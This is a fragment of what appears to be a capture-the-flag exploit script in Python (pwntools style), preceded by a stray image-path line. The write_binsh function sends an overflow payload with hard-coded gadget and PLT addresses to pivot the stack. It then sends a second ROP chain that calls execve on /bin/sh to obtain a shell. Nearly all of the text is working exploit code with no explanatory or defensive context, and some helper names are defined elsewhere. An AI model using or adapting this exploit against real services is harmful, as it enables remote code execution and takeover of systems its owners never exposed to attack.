 def write_binsh(p , key):
    read_plt = 0x08048860
    execve_plt = 0x080489B0
    pop3_ret = 0x08048f85
    pop_ebp_ret = 0x08048b13
    leave_ret = 0x08048b96
    null_addr = 0x804b470
    payload = "A" * 131088 + p32(pop_ebp_ret) + p32(bss_addr) + p32(read_plt) + p32(leave_ret) + p32(0) + p32(bss_addr) + p32(200)
    payload_len = len(payload)
    payload = encrypt_payload(payload, key)
    p.send("E")
    p.send(p32(payload_len))
    p.send(payload)
    p.recvuntil(STRING2)
    writelen = u32(p.recv(4))
    print writelen
    writed_str = p.recv(writelen)
    p.send("Q")
    binsh_addr = 0x804b438
    payload2 = "A" * 4 + p32(execve_plt) + "A" * 4 + p32(binsh_addr) + p32(null_addr) + p32(null_addr) + binsh
    p.send(payload2)
    return writed_str